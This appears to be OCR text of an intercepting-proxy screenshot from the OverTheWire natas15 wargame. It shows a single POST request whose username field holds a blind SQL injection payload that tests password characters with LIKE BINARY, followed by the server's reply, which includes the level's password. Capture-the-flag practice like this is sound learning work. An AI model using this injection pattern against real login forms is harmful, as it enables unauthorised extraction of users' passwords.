 Request
Raw Params Headers Hex
POST /index.php HTTP/1.1
Host: natas15.natas.labs.overthewire.org
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:75.0) Gecko/20100101
Firefox/75.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 50
Origin: http://natas15.natas.labs.overthewire.org
Authorization: Basic
bmF0YXMxNTpBd1dqMHc1Y3Z4clppT05nWjlKNXN0TlZrbXhkazM5Sg==
Connection: close
Referer: http://natas15.natas.labs.overthewire.org/index.php
Upgrade-Insecure-Requests: 1
username=natas16" AND password LIKE BINARY '%A%' #
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Tue, 21 Apr 2020 06:34:24 GMT
Server: Apache/2.4.10 (Debian)
Vary: Accept-Encoding
Content-Length: 937
Connection: close
Content-Type: text/html; charset=UTF-8
<html>
<head>
<!-- This stuff in the header has nothing to do with the level -->
<link rel="stylesheet" type="text/css" href="http://natas.labs.overthewire.org/css/level.css">
<link rel="stylesheet" href="http://natas.labs.overthewire.org/css/jquery-ui.css" />
<link rel="stylesheet" href="http://natas.labs.overthewire.org/css/wechall.css" />
<script src="http://natas.labs.overthewire.org/js/jquery-1.9.1.js"></script>
<script src="http://natas.labs.overthewire.org/js/jquery-ui.js"></script>
<script src=http://natas.labs.overthewire.org/js/wechall-data.js></script><script
src="http://natas.labs.overthewire.org/js/wechall.js"></script>
<script>var wechallinfo = { "level": "natas15", "pass":
"AwWj0w5cvxrZiONgZ9J5stNVkmxdk39J" };</script></head>
<body>
<h1>natas15</h1>
<div id="content">
This user doesn't exist.<br><div id="viewsource"><a href="index-source.html">View
sourcecode</a></div>
</div>
</body>
</html>